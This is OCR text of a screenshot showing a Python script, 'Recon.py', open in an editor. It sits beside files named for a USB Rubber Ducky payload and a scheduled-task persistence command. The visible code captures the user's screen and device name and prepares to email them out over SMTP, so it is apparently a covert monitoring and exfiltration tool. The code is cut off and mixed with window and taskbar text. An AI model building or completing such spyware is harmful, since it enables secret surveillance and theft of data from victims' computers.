 Command Prompt - python  Recon.py "shit" "ass"
Pi\Recon.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
C:\Users\Thats\OneDrive\Documents\Raspberry Pi>python Recon.py "shit" "ass"
DELAY 1000
Monitor.pyw
Recon2.py
Recon.py
ducky_application.py
$action = New-ScheduledTaskAction -Execute 'C:\Use
1 #Screenshots
2 import pyautogui
3 import platform
4
5 #Email imports
6 import smtplib
7 from email.mime.text import MIMEText
8 from email.mime.multipart import MIMEMultipart
9 from email.mime.base import MIMEBase
10 from email import encoders
11
12
13 #Some stuff
14 import sys
15 import os
16
17
18 def Send(email_Cred):
19
20 msg = MIMEMultipart()
21 msg['From'] = email_Cred[1]
22 msg['To'] = email_Cred[1]
23 msg['Subject'] = 'Current Status'
24
25 User = os.getenv('USERNAME')
26
27 #screenshot current screen
28 filename='screenShit.png'
29 pyautogui.screenshot('/Users/Thats/OneDrive/Documents/Raspberry Pi/'+filename)
30
31
32
33
34
35 #GRAB DEVICE NAME
36 Device = platform.uname()[1]
37
38
39 body = "Status on {}".format(Device)
40 msg.attach(MIMEText(body,'plain'))
Line 29, Column 72
Tab Size: 4
Python
50°F Mostly sunny
4:54 PM
1/11/2023
1